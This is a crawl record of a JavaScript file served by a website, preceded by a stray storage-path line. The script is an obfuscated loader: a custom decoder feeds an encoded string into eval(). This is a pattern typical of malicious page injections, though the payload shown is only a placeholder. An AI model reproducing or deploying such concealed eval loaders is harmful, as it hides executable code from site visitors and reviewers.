

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 2323
content:
var _0xc91e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe93c(d,e,f){var g=_0xc91e[2][_0xc91e[1]](_0xc91e[0]);var h=g[_0xc91e[3]](0,e);var i=g[_0xc91e[3]](0,f);var j=d[_0xc91e[1]](_0xc91e[0])[_0xc91e[10]]()[_0xc91e[9]](function(a,b,c){if(h[_0xc91e[4]](b)!==-1)return a+=h[_0xc91e[4]](b)*(Math[_0xc91e[8]](e,c))},0);var k=_0xc91e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc91e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe93c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",76,"GsehHbIJi",7,2,54))